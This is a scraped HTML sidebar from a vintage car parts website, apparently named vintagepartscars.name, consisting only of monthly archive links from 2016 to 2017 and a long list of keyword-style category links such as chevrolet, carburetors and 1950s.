	<li><a href='https://vintagepartscars.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagepartscars.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-3102"><a href="https://vintagepartscars.name/category/nissan/" >-nissan</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagepartscars.name/category/000s/" >000s</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagepartscars.name/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagepartscars.name/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://vintagepartscars.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://vintagepartscars.name/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintagepartscars.name/category/12000btu/" >12000btu</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://vintagepartscars.name/category/142scale/" >142scale</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://vintagepartscars.name/category/146/" >146-</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintagepartscars.name/category/160061/" >1600&#039;61</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://vintagepartscars.name/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://vintagepartscars.name/category/1902-1906/" >1902-1906</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintagepartscars.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://vintagepartscars.name/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagepartscars.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagepartscars.name/category/1931-32/" >1931-32</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vintagepartscars.name/category/1935-1940/" >1935-1940</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagepartscars.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://vintagepartscars.name/category/1941-1948/" >1941-1948</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagepartscars.name/category/1942-47/" >1942-47</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://vintagepartscars.name/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://vintagepartscars.name/category/1949-53/" >1949-53</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagepartscars.name/category/1950s-1959/" >1950&#039;s-1959</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagepartscars.name/category/1950-1966/" >1950-1966</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintagepartscars.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://vintagepartscars.name/category/1950s-1960s/" >1950s-1960s</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagepartscars.name/category/1951-52/" >1951-52</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://vintagepartscars.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagepartscars.name/category/1960-1965/" >1960-1965</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://vintagepartscars.name/category/1966-67/" >1966-67</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagepartscars.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintagepartscars.name/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintagepartscars.name/category/1976-81/" >1976-81</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagepartscars.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagepartscars.name/category/1985-1994/" >1985-1994</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://vintagepartscars.name/category/1vintageoem/" >1vintageoem</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagepartscars.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://vintagepartscars.name/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vintagepartscars.name/category/4033s/" >4033s</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintagepartscars.name/category/4vintage/" >4vintage</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://vintagepartscars.name/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintagepartscars.name/category/566b/" >566b</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagepartscars.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintagepartscars.name/category/7-ho/" >7-ho</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://vintagepartscars.name/category/72-79/" >72-79</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagepartscars.name/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://vintagepartscars.name/category/a-team/" >a-team</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagepartscars.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://vintagepartscars.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://vintagepartscars.name/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://vintagepartscars.name/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagepartscars.name/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://vintagepartscars.name/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://vintagepartscars.name/category/adlake/" >adlake</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://vintagepartscars.name/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://vintagepartscars.name/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vintagepartscars.name/category/ahoooga/" >ahoooga</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagepartscars.name/category/airhead/" >airhead</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://vintagepartscars.name/category/ajs/" >aj&#039;s</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagepartscars.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagepartscars.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagepartscars.name/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://vintagepartscars.name/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://vintagepartscars.name/category/alumino/" >alumino</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://vintagepartscars.name/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://vintagepartscars.name/category/amark/" >amark</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagepartscars.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://vintagepartscars.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://vintagepartscars.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagepartscars.name/category/amt1968/" >amt1968</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagepartscars.name/category/amtertl/" >amtertl</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://vintagepartscars.name/category/animax/" >animax</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintagepartscars.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://vintagepartscars.name/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintagepartscars.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://vintagepartscars.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintagepartscars.name/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintagepartscars.name/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://vintagepartscars.name/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagepartscars.name/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vintagepartscars.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagepartscars.name/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagepartscars.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagepartscars.name/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vintagepartscars.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagepartscars.name/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintagepartscars.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://vintagepartscars.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintagepartscars.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagepartscars.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintagepartscars.name/category/autobianchi/" >autobianchi</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vintagepartscars.name/category/autoexpo/" >autoexpo</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://vintagepartscars.name/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagepartscars.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintagepartscars.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vintagepartscars.name/category/azchevs/" >azchevs</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagepartscars.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintagepartscars.name/category/backrest/" >backrest</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintagepartscars.name/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintagepartscars.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://vintagepartscars.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://vintagepartscars.name/category/barris/" >barris&#039;</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vintagepartscars.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://vintagepartscars.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintagepartscars.name/category/beaulieu/" >beaulieu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintagepartscars.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintagepartscars.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagepartscars.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintagepartscars.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://vintagepartscars.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://vintagepartscars.name/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://vintagepartscars.name/category/beltek/" >beltek</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagepartscars.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagepartscars.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://vintagepartscars.name/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintagepartscars.name/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintagepartscars.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://vintagepartscars.name/category/bodychassis/" >bodychassis</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagepartscars.name/category/bolink/" >bolink</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagepartscars.name/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintagepartscars.name/category/boman/" >boman</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagepartscars.name/category/bonelli/" >bonelli</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintagepartscars.name/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vintagepartscars.name/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://vintagepartscars.name/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintagepartscars.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintagepartscars.name/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://vintagepartscars.name/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://vintagepartscars.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintagepartscars.name/category/brabus/" >brabus</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vintagepartscars.name/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintagepartscars.name/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://vintagepartscars.name/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://vintagepartscars.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintagepartscars.name/category/bray/" >bray</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://vintagepartscars.name/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://vintagepartscars.name/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://vintagepartscars.name/category/brightwells/" >brightwells</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://vintagepartscars.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://vintagepartscars.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://vintagepartscars.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://vintagepartscars.name/category/brunner/" >brunner</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintagepartscars.name/category/buco/" >buco</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://vintagepartscars.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagepartscars.name/category/buggy/" >buggy</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagepartscars.name/category/bugorama/" >bugorama</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintagepartscars.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://vintagepartscars.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagepartscars.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vintagepartscars.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintagepartscars.name/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://vintagepartscars.name/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vintagepartscars.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintagepartscars.name/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://vintagepartscars.name/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintagepartscars.name/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://vintagepartscars.name/category/c1920/" >c1920</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagepartscars.name/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vintagepartscars.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://vintagepartscars.name/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://vintagepartscars.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagepartscars.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://vintagepartscars.name/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagepartscars.name/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://vintagepartscars.name/category/carburettor/" >carburettor</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagepartscars.name/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintagepartscars.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintagepartscars.name/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://vintagepartscars.name/category/carshow/" >carshow</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://vintagepartscars.name/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://vintagepartscars.name/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://vintagepartscars.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagepartscars.name/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintagepartscars.name/category/catalina/" >catalina</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintagepartscars.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://vintagepartscars.name/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://vintagepartscars.name/category/cerbera/" >cerbera</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagepartscars.name/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://vintagepartscars.name/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://vintagepartscars.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://vintagepartscars.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://vintagepartscars.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintagepartscars.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vintagepartscars.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://vintagepartscars.name/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagepartscars.name/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagepartscars.name/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintagepartscars.name/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagepartscars.name/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagepartscars.name/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagepartscars.name/category/chikyudo/" >chikyudo</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagepartscars.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://vintagepartscars.name/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://vintagepartscars.name/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintagepartscars.name/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://vintagepartscars.name/category/chrysler-plymouth-dodge/" >chrysler-plymouth-dodge</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagepartscars.name/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintagepartscars.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://vintagepartscars.name/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintagepartscars.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://vintagepartscars.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://vintagepartscars.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintagepartscars.name/category/clod/" >clod</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://vintagepartscars.name/category/clodbuster/" >clodbuster</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://vintagepartscars.name/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://vintagepartscars.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintagepartscars.name/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagepartscars.name/category/coating/" >coating</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagepartscars.name/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://vintagepartscars.name/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://vintagepartscars.name/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://vintagepartscars.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://vintagepartscars.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagepartscars.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vintagepartscars.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://vintagepartscars.name/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vintagepartscars.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://vintagepartscars.name/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://vintagepartscars.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://vintagepartscars.name/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintagepartscars.name/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://vintagepartscars.name/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagepartscars.name/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://vintagepartscars.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://vintagepartscars.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://vintagepartscars.name/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintagepartscars.name/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://vintagepartscars.name/category/corbin/" >corbin</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintagepartscars.name/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagepartscars.name/category/corvair/" >corvair</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://vintagepartscars.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintagepartscars.name/category/cosmetically/" >cosmetically</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintagepartscars.name/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintagepartscars.name/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagepartscars.name/category/coverage/" >coverage</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vintagepartscars.name/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintagepartscars.name/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://vintagepartscars.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://vintagepartscars.name/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagepartscars.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintagepartscars.name/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://vintagepartscars.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintagepartscars.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagepartscars.name/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://vintagepartscars.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://vintagepartscars.name/category/cylindrical/" >cylindrical</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagepartscars.name/category/d3tz/" >d3tz</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintagepartscars.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://vintagepartscars.name/category/danchuk/" >danchuk</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintagepartscars.name/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintagepartscars.name/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://vintagepartscars.name/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://vintagepartscars.name/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintagepartscars.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vintagepartscars.name/category/delahaye/" >delahaye</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://vintagepartscars.name/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://vintagepartscars.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://vintagepartscars.name/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://vintagepartscars.name/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vintagepartscars.name/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagepartscars.name/category/detomaso/" >detomaso</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagepartscars.name/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagepartscars.name/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintagepartscars.name/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://vintagepartscars.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagepartscars.name/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagepartscars.name/category/dixco/" >dixco</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagepartscars.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://vintagepartscars.name/category/dolloff/" >dolloff</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://vintagepartscars.name/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://vintagepartscars.name/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintagepartscars.name/category/dragnet/" >dragnet</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://vintagepartscars.name/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagepartscars.name/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintagepartscars.name/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://vintagepartscars.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://vintagepartscars.name/category/early/" >early</a>
</li>
